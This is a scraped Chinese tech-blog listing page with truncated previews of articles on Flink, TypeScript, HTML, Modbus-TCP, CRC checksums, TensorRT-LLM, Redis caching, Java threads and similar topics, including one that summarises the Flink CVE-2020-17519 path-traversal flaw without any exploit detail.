
Flink 03 | 数据流基本操作
Flink数据流结构 DataStream 转换 通常我们需要分析的业务数据可能存在如下问题: 数据中包含一些我们不需要的数据 数据格式不方面分析 因此我们需要对原始数据流进行加工,比如过滤、转换等操作才可以进行数据分析。 “ Flink DataStream 转换主要作…...

在 TS 的 class 中,如何防止外部实例化
在 TypeScript(TS)中,如果你想要防止一个类被外部实例化,你可以采取以下几种策略: 将构造函数设为私有(Private Constructor): 通过将类的构造函数设为私有,你可以阻止外…...

HTML详解
HTML 基础HTML 标题HTML 段落HTML 链接HTML 图片HTML 元素HTML 注释HTML 属性HTML 文本格式化HTML 头部HTML cssHTML 表格HTML 列表HTML 自定义列表HTML 区块HTML 表单HTML 框架HTML 颜色HTML 脚本HTML 事件HTML 实体HTML urlHTML5 新元素 新元素 新元素 新元素 新元素 新元素 …...

记录|Modbus-TCP产品使用记录【德克威尔】
目录 前言一、德克威尔1.1 实验图1.2 DECOWELL IO Tester 软件1.3 读写设置1.4 C#进行Modbus-TCP读写 更新时间 前言 参考文章: 使用的第二款Modbus-TCP产品。 一、德克威尔 1.1 实验图 1.2 DECOWELL IO Tester 软件 这也是自带模块配置软件的。下图就是德克威尔的…...

基于深度学习的视频生成
基于深度学习的视频生成是一项极具前景的技术,旨在通过神经网络模型生成逼真的动态视频内容。随着生成对抗网络(GANs)、自回归模型、变分自编码器(VAEs)等深度学习模型的发展,视频生成技术已经取得了显著进…...

TB6612电机驱动模块(STM32)
目录 一、介绍 二、模块原理 1.原理图 2.电机驱动原理 三、程序设计 main.c文件 Motor.h文件 Motor.c文件 四、实验效果 五、资料获取 项目分享 一、介绍 TB6612FNG 是东芝半导体公司生产的一款直流电机驱动器件,它具有大电流 MOSFET-H 桥结构ÿ…...

SkyWalking 10.2.0 SWCK 配置过程
SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

循环冗余码校验CRC码 算法步骤+详细实例计算
通信过程:(白话解释) 我们将原始待发送的消息称为 M M M,依据发送接收消息双方约定的生成多项式 G ( x ) G(x) G(x)(意思就是 G ( x ) G(x) G(x) 是已知的)࿰…...
(二)TensorRT-LLM | 模型导出(v0.20.0rc3)
0. 概述 上一节 对安装和使用有个基本介绍。根据这个 issue 的描述,后续 TensorRT-LLM 团队可能更专注于更新和维护 pytorch backend。但 tensorrt backend 作为先前一直开发的工作,其中包含了大量可以学习的地方。本文主要看看它导出模型的部分&#x…...

Python爬虫实战:研究feedparser库相关技术
1. 引言 1.1 研究背景与意义 在当今信息爆炸的时代,互联网上存在着海量的信息资源。RSS(Really Simple Syndication)作为一种标准化的信息聚合技术,被广泛用于网站内容的发布和订阅。通过 RSS,用户可以方便地获取网站更新的内容,而无需频繁访问各个网站。 然而,互联网…...

为什么需要建设工程项目管理?工程项目管理有哪些亮点功能?
在建筑行业,项目管理的重要性不言而喻。随着工程规模的扩大、技术复杂度的提升,传统的管理模式已经难以满足现代工程的需求。过去,许多企业依赖手工记录、口头沟通和分散的信息管理,导致效率低下、成本失控、风险频发。例如&#…...

相机从app启动流程
一、流程框架图 二、具体流程分析 1、得到cameralist和对应的静态信息 目录如下: 重点代码分析: 启动相机前,先要通过getCameraIdList获取camera的个数以及id,然后可以通过getCameraCharacteristics获取对应id camera的capabilities(静态信息)进行一些openCamera前的…...

CVE-2020-17519源码分析与漏洞复现(Flink 任意文件读取)
漏洞概览 漏洞名称:Apache Flink REST API 任意文件读取漏洞CVE编号:CVE-2020-17519CVSS评分:7.5影响版本:Apache Flink 1.11.0、1.11.1、1.11.2修复版本:≥ 1.11.3 或 ≥ 1.12.0漏洞类型:路径遍历&#x…...

使用LangGraph和LangSmith构建多智能体人工智能系统
现在,通过组合几个较小的子智能体来创建一个强大的人工智能智能体正成为一种趋势。但这也带来了一些挑战,比如减少幻觉、管理对话流程、在测试期间留意智能体的工作方式、允许人工介入以及评估其性能。你需要进行大量的反复试验。 在这篇博客〔原作者&a…...

【Redis】笔记|第8节|大厂高并发缓存架构实战与优化
缓存架构 代码结构 代码详情 功能点: 多级缓存,先查本地缓存,再查Redis,最后才查数据库热点数据重建逻辑使用分布式锁,二次查询更新缓存采用读写锁提升性能采用Redis的发布订阅机制通知所有实例更新本地缓存适用读多…...

【JavaSE】多线程基础学习笔记
多线程基础 -线程相关概念 程序(Program) 是为完成特定任务、用某种语言编写的一组指令的集合简单的说:就是我们写的代码 进程 进程是指运行中的程序,比如我们使用QQ,就启动了一个进程,操作系统就会为该进程分配内存…...
